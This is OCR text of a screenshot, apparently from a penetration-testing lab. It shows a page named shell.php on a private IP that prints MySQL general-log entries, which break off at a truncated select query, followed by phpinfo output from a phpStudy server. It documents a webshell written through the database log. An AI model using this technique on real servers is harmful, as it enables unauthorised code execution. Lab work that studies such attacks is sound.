 不安全 172.16.123.101/shell.php
D:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with: TCP Port: 3306, Named
Pipe: MySQL Time Id Command Argument 99 Quit 221118 10:36:03 100 Connect root@localhost on 100 Query SET NAMES
'utf8' COLLATE 'utf8_general_ci' 100 Query show variables like'%general%' 100 Quit 221118 10:36:11 101 Connect
root@localhost on 101 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 101 Init DB mysql 101 Query SHOW MASTER LOGS
101 Query SELECT USER() 101 Quit 102 Connect root@localhost on 102 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 102
Quit 221118 10:36:12 103 Connect root@localhost on 103 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 103 Init DB mysql
103 Query SHOW MASTER LOGS 103 Quit 221118 10:36:13 104 Connect root@localhost on 104 Query SET NAMES 'utf8'
COLLATE 'utf8_general_ci' 104 Quit 221118 10:36:24 105 Connect root@localhost on 105 Query SET NAMES 'utf8' COLLATE
'utf8_general_ci' 105 Query select '
PHP Version 5.2.17
php
System Windows NT PC-20221014DVIE 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
Command with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory enabled
Support
Configuration C:\Windows
File (php.ini)
Path
Loaded D:\phpStudy\php\php-5.2.17\php.ini
Configuration